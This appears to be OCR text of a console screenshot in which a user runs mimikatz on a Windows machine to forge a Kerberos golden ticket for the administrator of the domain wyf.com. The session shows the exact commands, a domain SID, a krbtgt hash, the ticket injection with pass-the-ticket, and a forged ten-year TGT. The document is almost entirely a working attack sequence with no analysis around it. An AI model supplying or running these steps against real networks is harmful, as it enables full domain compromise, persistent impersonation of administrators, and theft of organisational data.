 Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Windows\system32>cd C:\Users\wyf\Desktop\mimikatz_trunk\x64
C:\Users\wyf\Desktop\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:administrator /domain:wyf.com /sid:S-1-5-21-39
10626596-2996178403-1973558055 /krbtgt:72373b18d7df9cccbf6aecabbf18d564 /ticket:
ticket.kirbi
User      : administrator
Domain    : wyf.com (WYF)
SID       : S-1-5-21-3910626596-2996178403-1973558055
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 72373b18d7df9cccbf6aecabbf18d564 - rc4_hmac_nt
Lifetime  : 2025/9/16 20:35:42 ; 2035/9/14 20:35:42 ; 2035/9/14 20:35:42
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
           Start/End/MaxRenew: 2025/9/16 20:35:42 ; 2035/9/14 20:35:42 ; 2035/9/
14 20:35:42
           Service Name (02) : krbtgt ; wyf.com ; @ wyf.com
           Target Name  (--) : @ wyf.com
           Client Name  (01) : administrator ; @ wyf.com